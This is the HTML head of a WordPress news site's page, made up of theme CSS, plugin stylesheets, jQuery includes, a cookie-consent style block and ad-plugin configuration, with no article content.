.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/268416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=268416' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
